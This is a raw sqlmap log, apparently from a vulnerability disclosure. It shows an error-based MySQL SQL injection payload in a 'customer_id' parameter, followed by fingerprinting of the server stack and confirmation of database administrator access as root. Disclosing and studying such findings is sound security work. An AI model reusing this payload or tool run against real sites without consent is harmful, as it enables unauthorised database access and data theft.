 {1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:53:58
[21:53:58] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
[21:53:58] [INFO] resuming back-end DBMS 'mysql'
[21:53:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace
    Payload: customer_id=(SELECT 2435 FROM(SELECT COUNT(*),CONCAT(0x717a7a6a71,(
SELECT (CASE WHEN (2435=2435) THEN 1 ELSE 0 END)),0x71786a7071,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:53:59] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:53:59] [INFO] testing if current user is DBA
[21:53:59] [INFO] fetching current user
[21:54:00] [INFO] retrieved: root@localhost
current user is DBA:    True
www.wooyun.org